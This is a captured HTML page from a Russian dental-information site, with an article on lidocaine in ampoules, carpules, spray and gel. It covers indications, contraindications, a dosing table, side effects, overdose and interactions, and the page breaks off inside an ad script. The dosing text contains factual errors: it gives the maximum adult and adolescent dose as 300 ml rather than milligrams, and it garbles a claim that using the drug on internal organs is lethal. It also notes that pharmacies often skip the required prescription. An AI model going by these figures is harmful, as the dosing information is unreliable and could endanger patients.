

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zub.guru/lekarstvennye-sredstva-v-stomatologii/lidokain-v-ampulah-spreyah-i-mazyah-instrukciya-po-primeneniyu.html
body_size: 16832
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Лидокаин в ампулах и спреях: инструкция по применению, показания и противопоказания, побочные эффекты</title>
<meta name="description" content="Как правильно применять Лидокаин. Инструкция по применению, показания, побочные эффекты и противопоказания. Взаимодействие лидокаина с другими лекарствами. Использование Лидокаина в стоматологии."><meta name="keywords" content="лидокаин инструкция применение ампула укол такой"><link rel="canonical" href="https://zub.guru/lekarstvennye-sredstva-v-stomatologii/lidokain-v-ampulah-spreyah-i-mazyah-instrukciya-po-primeneniyu.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.9">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Лидокаин в ампулах и спреях: инструкция по применению, показания и противопоказания, побочные эффекты" property="og:title" />
<meta content="https://zub.guru/lekarstvennye-sredstva-v-stomatologii/lidokain-v-ampulah-spreyah-i-mazyah-instrukciya-po-primeneniyu.html" property="og:url" />
<meta content="https://zub.guru/images/248725/bigCover.jpg" property="og:image" />
<meta content="Как правильно применять Лидокаин. Инструкция по применению, показания, побочные эффекты и противопоказания. Взаимодействие лидокаина с другими лекарствами. Использование Лидокаина в стоматологии." name="og:description" />
<meta content="Информационный сайт zub.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Как правильно применять Лидокаин. Инструкция по применению, показания, побочные эффекты и противопоказания. Взаимодействие лидокаина с другими лекарствами. Использование Лидокаина в стоматологии."/>
<meta name="twitter:title" content="Лидокаин в ампулах и спреях: инструкция по применению, показания и противопоказания, побочные эффекты"/>
<meta name="twitter:site" content="@zubguru"/>
<meta name="twitter:domain" content="Информационный сайт zub.guru"/>
<meta name="twitter:image:src" content="https://zub.guru/images/248725/bigCover.jpg"/>
<meta name="twitter:creator" content="@zubguru"/>
    <!--<link rel="publisher" href=""/>-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/ceMCs__d.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">        
<li><a href="/bolezni-desen" rel="nofollow">Болезни десен</a>
</li><li><a href="/bolezni-zubov" rel="nofollow">Болезни зубов</a>
</li><li><a href="/bolezni-gorla" rel="nofollow">Горло</a>
</li><li><a href="/detskaya-stomatologiya" rel="nofollow">Детская стоматология</a>
</li><li><a href="/protezirovanie" rel="nofollow">Протезирование</a>
</li><li><a href="/ispravlenie-prikusa" rel="nofollow">Исправление прикуса</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-258036-19 -->
<div id="yandex_rtb_R-A-258036-19"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-19",
                renderTo: "yandex_rtb_R-A-258036-19",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://zub.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://zub.guru/lekarstvennye-sredstva-v-stomatologii" rel="v:url" property="v:title">Лекарственные средства в стоматологии</a></li><li><a href="https://zub.guru/lekarstvennye-sredstva-v-stomatologii/lidokain-v-ampulah-spreyah-i-mazyah-instrukciya-po-primeneniyu.html" rel="v:url" property="v:title">Лидокаин в ампулах, спреях и мазях — инструкция по применению</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/bolezni-gorla" rel="nofollow">Болезни горла</a>
                              </li>
                          <li>
                <a href="/bolezni-desen" rel="nofollow">Болезни десен</a>
                                <ul class="sub-menu">
                                <li><a href="/bolezni-desen/parodontoz" rel="nofollow">Пародонтоз</a>
                                </li>
                                <li><a href="/bolezni-desen/flyus" rel="nofollow">Флюс</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/bolezni-zubov" rel="nofollow">Болезни зубов</a>
                                <ul class="sub-menu">
                                <li><a href="/bolezni-zubov/karies" rel="nofollow">Кариес</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/bolezni-yazyka" rel="nofollow">Болезни языка</a>
                              </li>
                          <li>
                <a href="/detskaya-stomatologiya" rel="nofollow">Детская стоматология</a>
                                <ul class="sub-menu">
                                <li><a href="/detskaya-stomatologiya/detskie-bolezni-rotovoy-polosti" rel="nofollow">Детские болезни ротовой полости</a>
                                </li>
                                <li><a href="/detskaya-stomatologiya/molochnye-zuby" rel="nofollow">Молочные зубы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/drugie-bolezni-rotovoy-polosti" rel="nofollow">Другие болезни ротовой полости</a>
                                <ul class="sub-menu">
                                <li><a href="/drugie-bolezni-rotovoy-polosti/zapahi-izo-rta" rel="nofollow">Запахи изо рта</a>
                                </li>
                                <li><a href="/drugie-bolezni-rotovoy-polosti/stomatit-kandidoz" rel="nofollow">Стоматит, кандидоз</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/implantaciya" rel="nofollow">Имплантация</a>
                              </li>
                          <li>
                <a href="/ispravlenie-prikusa" rel="nofollow">Исправление прикуса</a>
                                <ul class="sub-menu">
                                <li><a href="/ispravlenie-prikusa/brekety" rel="nofollow">Брекеты</a>
                                </li>
                                </ul>
                              </li>
                          <li class="active">
                <a href="/lekarstvennye-sredstva-v-stomatologii" rel="nofollow">Лекарственные средства в стоматологии</a>
                              </li>
                          <li>
                <a href="/plomby-i-koronki" rel="nofollow">Пломбы и коронки</a>
                              </li>
                          <li>
                <a href="/poleznye-svedeniya" rel="nofollow">Полезные сведения</a>
                              </li>
                          <li>
                <a href="/protezirovanie" rel="nofollow">Протезирование </a>
                              </li>
                          <li>
                <a href="/specialisty-i-metody-diagnostiki" rel="nofollow">Специалисты и методы диагностики</a>
                              </li>
                          <li>
                <a href="/sredstva-uhoda" rel="nofollow">Средства ухода</a>
                                <ul class="sub-menu">
                                <li><a href="/sredstva-uhoda/zubnye-niti" rel="nofollow">Зубные нити</a>
                                </li>
                                <li><a href="/sredstva-uhoda/zubnye-pasty" rel="nofollow">Зубные пасты</a>
                                </li>
                                <li><a href="/sredstva-uhoda/zubnye-schetki" rel="nofollow">Зубные щетки</a>
                                </li>
                                <li><a href="/sredstva-uhoda/irrigatory" rel="nofollow">Ирригаторы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/udalenie-zubov" rel="nofollow">Удаление зубов</a>
                              </li>
                          <li>
                <a href="/esteticheskie-procedury" rel="nofollow">Эстетические процедуры</a>
                              </li>
              
            </ul>
          </nav>
          <!-- noindex -->
          <div class="hideOnSmall">
												<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/QstC70Y/QtdGC0YHRjyDQvdC10L/RgNC40Y/RgtC90YvQuSDQt9Cw0L/QsNGFINC40LfQviDRgNGC0LAg0YMg0YDQtdCx0LXQvdC60LA6INC/[base64]/0YDQuCDQt9GD0LHQvdC+0Lkg0LHQvtC70Lg6INC80LXRhdCw0L3QuNC30Lwg0LTQtdC50YHRgtCy0LjRjywg0L/QvtC80L7Qs9Cw0LXRgiDQu9C4INC+0L0g0L7RgiDQt9GD0LHQvdC+0Lkg0LHQvtC70LgsINC60LDQuiDQv9GA0LDQstC40LvRjNC90L4g0L/RgNC40L3QuNC80LDRgtGMINCw0L3QsNC70YzQs9C40L0/[base64]/RgNCw0LLQuNC70YzQvdGL0Lkg0YDQsNGB0YLQstC+0YAsINC/0YDQuNC80LXQvdC10L3QuNC1INC80LXRgtC40LvQtdC90L7QstC+0Lkg0YHQuNC90Lgg0LIg0YHRgtC+0LzQsNGC0L7Qu9C+0LPQuNC4PC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/chernov.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Чернов Дмитрий Алексеевич" data-vname="Дмитрия Алексеевича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-258036-16 -->
<div id="yandex_rtb_R-A-258036-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-16",
                renderTo: "yandex_rtb_R-A-258036-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- zub sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="6098944961"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
											</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://zub.guru/images/248725/bigCover.jpg">
<meta itemprop="description" content="Как правильно применять Лидокаин. Инструкция по применению, показания, побочные эффекты и противопоказания. Взаимодействие лидокаина с другими лекарствами. Использование Лидокаина в стоматологии.">

<h1 itemprop="name" id="article-title">Лидокаин в ампулах, спреях и мазях — инструкция по применению</h1>


<div itemprop="articleBody" class="articleBody">
<p><img src="/images/248725/anestetik-lidokain.jpg" alt="Описание препарата анестетика Лидокаина" title="Что такое Лидокаин" width="300" height="189" class="alignleft">Лидокаин относят к анестетическим средствам местного применения, которые способны подавлять нервную проводимость, благодаря блокаде каналов натрия в нервных окончаниях. Действие Лидокаина происходит практически сразу же и сохраняется более часа. Препарат не вызывает раздражения. При местном использовании оказывает расширяющее воздействие на сосуды.</p>

<p>При внутримышечной инъекции средство начинает действовать через 5–15 минут. Только в больших дозах Лидокаин может оказать воздействие на сократимость миокарда. На слизистых оболочках всасывается гораздо лучше, чем на коже.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#lidokain">Лидокаин: инструкция по применению</a><ul>
<li><a href="#protivopokazaniya">Противопоказания</a></li>
<li><a href="#predlagaemaya">Предлагаемая схема дозировки для взрослого пациента</a></li></ul></li>
<li><a href="#pobochnye">Побочные эффекты</a><ul>
<li><a href="#peredozirovka">Передозировка</a></li></ul></li>
<li><a href="#vzaimodeystvie">Взаимодействие с другими препаратами</a><ul>
<li><a href="#lidokain-v">Лидокаин в стоматологии</a></li></ul></li>
<li><a href="#lidokain-v-karpulah">Лидокаин в карпулах</a><ul>
<li><a href="#lidokain-sprey">Лидокаин спрей</a></li></ul></li>
<li><a href="#lidokain-gel">Лидокаин гель</a></li>
</ul>
</div> <!--/noindex-->


<p>Выпускается лекарство в виде капель для глаз, мази, спрея и раствора в ампулах, а с недавнего времени в карпулах. Является бесцветным и не имеет запаха. Раствор вводят внутривенно и внутримышечно. Лидокаин в ампулах применяют не только для анестезии, но также при растяжениях и ушибах. В действующее вещества препарата входит лидокаина гидрохлорид, натрия хлорид, вода.</p>


<h2 id="lidokain">Лидокаин: инструкция по применению</h2>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>


<p>Для того, чтобы не нанести вред организму, следует внимательно ознакомиться с инструкцией и изучить в каких дозах препарат будет полезен, а когда может нанести вред.</p>

<p>Применение у стоматологов:</p>

<ul class="accentblue">
	<li><img src="/images/248726/primenenie-lidokaina.jpg" alt="Инструкция по применению Лидокаина" title="Как применяется Лидокаин" width="300" height="199" class="alignright">Вырывание зубов.</li>
	<li>Хирургическое вмешательство в ротовую полость.</li>
	<li>Удаление костных остатков при их проникновении в ротовую полость.</li>
	<li>Удаление папиллом во рту.</li>
	<li>Удаление доброкачественных новообразований в ротовой полости.</li>
</ul>

<p>У отоларингологов:</p>

<ol class="accentblue">
	<li>Удаление аденоидов.</li>
	<li>Лечение синусов.</li>
	<li>Удаление носовых полипов.</li>
	<li>Извлечение повреждённых частей миндалин.</li>
	<li>Избавление от кровоточивости из носа.</li>
</ol>

<p>Во время осмотра внутренних органов:</p>

<ul class="accentblue">
	<li>ректальное введение зонда;</li>
	<li>введение зонда через рот или нос.</li>
</ul>

<p>В дерматологии:</p>

<ul class="accentblue">
	<li>Удаление гнойных ран.</li>
	<li>Иссечение папиллом.</li>
	<li>Снятие пластины ногтя.</li>
	<li>Вскрытие фурункула.</li>
	<li>Во время обширных ожогов.</li>
</ul>

<p>В гинекологии:</p>

<ul class="accentblue">
	<li>забор материала на биопсию;</li>
	<li>во время наложения швов;</li>
	<li>резекция половых органов;</li>
	<li>прижигание эрозии шейки матки.</li>
</ul>

<p>Лидокаин <strong>не поможет для обезболивания внутренних органов</strong>, поскольку это приводит к летальному исходу.</p>

<h3 id="protivopokazaniya">Противопоказания</h3>

<ol class="accentred">
	<li><img src="/images/248727/konsultatsiya-terapevta-pri-beremennosti.jpg" alt="Противопоказания для применения Лидокаина" title="Какие есть ограничения для применения Лидокаина" width="300" height="200" class="alignright">АV-блокада III степени.</li>
	<li>Индивидуальная непереносимость.</li>
	<li>Период кормления грудью.</li>
	<li>Период вынашивания ребёнка.</li>
	<li>Острая сердечная недостаточность.</li>
	<li>Глаукома.</li>
	<li>Миастения.</li>
	<li>Гиповолемия.</li>
</ol>

<p>Спрей Лидокаин <strong>с особой осторожностью</strong> следует применять детям, пожилым людям, беременным, при болезнях печени.</p>

<p>Дозировка препарата варьируется в зависимости от реакции больного и метода введения. Наибольшая дозировка для взрослых пациентов <strong>не может превышать 300 мл</strong>. Необходимую дозировку должен определить врач.</p>

<p>Детям и больным людям дозировку необходимо снизить до минимума. Для подростков от 12 до 18 лет доза не может превысить 5 мг на 1 кг веса при наибольшей дозе 300 мл. Максимальная доза применения детям от 1 до 12 лет включает <strong>не более 5 мг на 1 кг веса 1% раствора</strong>.</p>

<h3 id="predlagaemaya">Предлагаемая схема дозировки для взрослого пациента</h3>

<table>
	<tbody>
		<tr>
			<td> </td>
			<td>10 мг/мл</td>
			<td>20 мг/мл</td>
		</tr>
		<tr>
			<td> </td>
			<td>Инфильтрационная анестезия</td>
			<td> </td>
		</tr>
		<tr>
			<td>Малые вмешательства</td>
			<td>2–10 мл</td>
			<td> </td>
		</tr>
		<tr>
			<td>Большие вмешательства</td>
			<td>10–20 мл</td>
			<td>5–10 мл</td>
		</tr>
		<tr>
			<td>Проводниковая анестезия</td>
			<td>3–20 мл</td>
			<td>1,5–10 мл</td>
		</tr>
		<tr>
			<td>Анестезия пальцев</td>
			<td>2–4 мл</td>
			<td>2–4 мл</td>
		</tr>
		<tr>
			<td>Эпидуральная</td>
			<td>25–30 мл</td>
			<td> </td>
		</tr>
		<tr>
			<td>Грудная блокада</td>
			<td>20–30 мл</td>
			<td> </td>
		</tr>
		<tr>
			<td>Регионарная анестезия</td>
			<td>не более 5 мл</td>
			<td>не более 2,5 мл</td>
		</tr>
	</tbody>
</table>

<p>Глазные капли применяют только перед оперативным вмешательством. Капают <strong>по 1–2 капли 2–3 раза</strong> с интервалом не более одной минуты.</p>

<p>Доза спрея варьируется в зависимости от показаний и размера зоны обработки. Одно нажатие содержит 3,8 мг Лидокаина. Максимальное количество доз - <strong>40 на 70 кг массы тела</strong>.</p>


<h2 id="pobochnye">Побочные эффекты</h2>



<p><img src="/images/248728/pobochnyi-effekt-ot-lidokaina.jpg" alt="Возможные побочные эффекты от применения Лидокаина" title="Какое может быть побочное действие Лидокаина" width="300" height="168" class="alignleft">Для того, чтобы понять подходит ли препарат конкретному пациенту, вводят сначала небольшую дозу лекарственного средства и наблюдают за реакцией организма. Если никаких побочных реакций не обнаружено, то можно смело вводить препарат.</p>

<p>Как правило, <strong>побочные реакции возникают редко</strong>. Обычно проявляются побочные эффекты со стороны ЦНС или сердечно-сосудистой системы, реже:</p>

<ul class="accentred">
	<li>со стороны иммунной системы;</li>
	<li>со стороны нервной системы, психические расстройства;</li>
	<li>со стороны органа зрения;</li>
	<li>со стороны органа слуха;</li>
	<li>со стороны дыхательной системы;</li>
	<li>со стороны пищеварительной системы;</li>
	<li>со стороны кожи и подкожных тканей.</li>
</ul>

<p>Может наблюдаться следующее:</p>

<ul class="accentred">
	<li>Эйфория.</li>
	<li>Высыпание.</li>
	<li>Отёчность.</li>
	<li>Тошнота и рвота.</li>
	<li>Отдышка.</li>
	<li>Остановка дыхания.</li>
	<li>Бронхоспазм.</li>
	<li>Головная боль.</li>
	<li>Головокружение.</li>
	<li>Слабость.</li>
	<li>Судороги.</li>
	<li>Анафилактический шок.</li>
</ul>

<p>Обо всех побочных действиях <strong>необходимо сообщать лечащему врачу</strong>.</p>

<h3 id="peredozirovka">Передозировка</h3>

<p>Передозировка Лидокаина может происходить путём наблюдения следующих симптомов:</p>

<ol class="accentred">
	<li><img src="/images/248729/narushenie-raboty-serdtsa-ot-lidokaina.jpg" alt="Перечень симптомов передозировки Лидокаином" title="Какие признаки передозировки Лидокаином" width="300" height="198" class="alignright">Развивается парестезия, онемевает язык, появляется головокружение и шум в ушах.</li>
	<li>Снижается зрение.</li>
	<li>Появляются судороги.</li>
	<li>Следует потеря сознания.</li>
	<li>Развивается гипоксия.</li>
	<li>При тяжёлом случае возникает апноэ.</li>
	<li>Нарушается работа сердца.</li>
	<li>Могут случиться опасные случаи, когда возникает аритмия и прочие проблемы с сердцем, вплоть до остановки.</li>
</ol>

<p>Как видно из этого списка, последствия передозировки Лидокаином довольно серьёзные, поэтому применять препарат необходимо <strong>строго в соответствии с инструкцией</strong> и предписанием врачей. Для того чтобы избежать серьёзных последствий необходимо наблюдать за состоянием здоровья со всех сторон. Любые изменения должны фиксироваться и сообщаться лечащему врачу.</p>

<p>Если обнаружены симптомы передозировки препаратом, то <strong>назначается симптоматическое лечение</strong>. Больного укладывают в горизонтальное положение и проводят ингаляции кислорода. При судорогах используют диазепам. При необходимости проводят интубацию и искусственную вентиляцию лёгких.</p>


<h2 id="vzaimodeystvie">Взаимодействие с другими препаратами</h2>
<div id="yandex_rtb_R-A-258036-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-3",
                renderTo: "yandex_rtb_R-A-258036-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>


<p><img src="/images/248730/lekarstvennye-preparaty.jpg" alt="Описание взаимодействия Лидокаина с другими лекарствами" title="Как взаимодействует Лидокаин с другими лекарствами" width="300" height="200" class="alignleft">Такие лекарства, как ранитидин, пропранол, циметидин, при параллельном использовании с Лидокаином, повышают его концентрацию. Применение диуретиков может снизить действие Лидокаина.</p>

<p>С другими местными анестетиками Лидокаин нужно использовать <strong>очень осторожно</strong>, это может дать побочные эффекты.</p>

<p>Не следует применять одновременно с Лидокаином такие препараты, как далфопристин и хинупристин. Это <strong>может привести как аритмии</strong>. При сочетании Лидокаина и снотворных таблеток необходимо следить за дыханием пациента.</p>

<p>Амиодарон и другие лекарства этого типа при приёме параллельно с Лидокаином <strong>вызывают сердечные приступы</strong>. При одновременном применении с этанолом будет наблюдаться снижение действия анестезии.</p>

<p>Категорически <strong>запрещено использовать</strong> Лидокаин параллельно со следующими препаратами:</p>

<ul class="accentblue">
	<li>Бупивакаин.</li>
	<li>Амитриптилин.</li>
	<li>Аминазин.</li>
	<li>Нортриптилин.</li>
	<li>Лоперамид.</li>
	<li>Дизопирамид.</li>
</ul>

<p>Категорически <strong>нельзя употреблять алкоголь в сочетании с Лидокаино</strong>м.</p>

<h3 id="lidokain-v">Лидокаин в стоматологии</h3>

<p><img src="/images/248731/primenenie-lidokaina-v-stomatologii.jpg" alt="Особенности применения Лидокаина в стоматологии" title="Как применяется Лидокаин в стоматологии" width="300" height="242" class="alignleft">Как уже было написано выше, Лидокаин применяется в различных медицинских целях. В стоматологии он используется для наркоза во время процедур, происходящих в ротовой полости пациента.</p>

<p>Новокаин уступает Лидокаину во много раз. Поскольку первый не может действовать в воспалённых тканях. Для обезболивания в стоматологии используют, как правило, <strong>дозу 4–5 мл Лидокаина</strong>. При этом, время действия одного укола длится примерно от получаса до полуторочаса.</p>

<p>В настоящее время используются анестетики, в основе которых есть артикаин. Однако, Лидокаин является <strong>проверенным и довольно дешёвым средством</strong>, в отличие от новых препаратов. Ещё одним отличием от других анестетиков является то, что Лидокаин оказывает антиаритмическое действие на сердце.</p>


<h2 id="lidokain-v-karpulah">Лидокаин в карпулах</h2>



<p><img src="/images/248733/lidokain-v-karpulah.jpg" alt="Описание анестетика Лидокаина в карпулах" title="Что собой представляет Лидокаин в карпулах" width="300" height="193" class="alignleft">Современные анестетики переходят на карпулы, а ампулы остаются в прошлом. Карпулы отличаются удобным использованием.</p>

<p>Карпула уже включает в себя необходимую дозу анестетика и <strong>вставляется в карпульный шприц</strong>, вставляется игла и делается укол. Укол с помощью такой иглы получается более безболезненным для больного.</p>

<p>Помимо Лидокаина в карпулах анестетика могут содержаться и дополнительные препараты и добавки, такие как адреналин и эпинефрин. Лидокаин в сочетании с такими добавками будет медленнее вымываться из полости рта.</p>

<p>Средний объём одной карпулы составляет 1,7 мл. Примером анестезии Лидокаином в карпулах может быть <strong>такой препарат, как Ксилонор</strong>, который производится во Франции.</p>

<p>Таким образом, современная медицина переходит на абсолютно новый вид упаковки — карпулы, который является очень удобным для врача, а также помогает пациенту <strong>менее болезненно переносить укол</strong>, благодаря более тонкой игле.</p>

<h3 id="lidokain-sprey">Лидокаин спрей</h3>

<p><img src="/images/248734/sprei-lidokain.jpg" alt="Описание спрея Лидокаина" title="Что такое Лидокаин спрей" width="300" height="213" class="alignleft">Это дозированный спрей 10%, который используется для местной анестезии. Баллончик содержит 38 грамм Лидокаина. Одного баллона хватает на 650 доз.</p>

<p>Помимо того, что <strong>спрей удобен в применении</strong>, он ещё и приятен на вкус, а также содержит вспомогательные вещества. Он начинает действовать, спустя 60 секунд после распыления, и действует в течение пяти минут.</p>

<p>Спрей <strong>можно применять и детям до двух лет</strong>. В стоматологии спрей Лидокаина обезболивает слизистую оболочку полости рта, снижает рвотный рефлекс. Приобрести его в любой аптеке не составит труда, необходимо лишь прихватить с собой рецепт от врача. Однако, чаще всего, продавцы в аптеках его не требуют.</p>


<h2 id="lidokain-gel">Лидокаин гель</h2>



<p><img src="/images/248735/gel-lidokain.jpg" alt="Свойства Лидокаина геля" title="Что собой представляет Лидокаин гель" width="300" height="225" class="alignleft">Известный гель, в основе которого содержится лидокаин — Камистад. Кроме лидокаиновой основы, он содержит экстракт ромашки. Применяется специально для полости рта и не вызывает раздражения.</p>

<p>Существуют <strong>профессиональные гели</strong> для стоматологических клиник, остальные можно приобрести в любом аптечном киоске. Аналогом такого геля является Холисал. Он хорошо обезболивает и обладает противовоспалительным эффектом.</p>

<p>Отзывы о Лидокаине можно найти на просторах интернета. Как правило, они положительные. Ведь правильно подобранная дозировка поможет любому пациенту хорошо перенести хирургическое вмешательство.</p>

<p>Цена препарата <strong>зависит от производителя</strong>. Лидокаин в ампулах можно купить за 40 рублей за одну упаковку, содержащую 10 ампул. В карпулах — примерно 70 рублей за одну карпулу. Спрей - 300–400 рублей 50 мл. Гель стоит от 200 рублей.</p>

<p>В список аналогов Лидокаина можно отнести такие лекарственные средства, как <strong>Версатис, Ксилокаин, Геликаин, Динексан</strong> и другие.</p>

<p>Лидокаин способен сохранить свои свойства на протяжении пяти лет в условиях хранения при температуре 15–25 градусов по Цельсию.</p>

<p><iframe src="https://www.youtube.com/embed/kStHKU6GU4w?ecver=1"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3934110508"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4209442674"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<div id="yandex_rtb_R-A-258036-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-258036-4",
                renderTo: "yandex_rtb_R-A-258036-4",
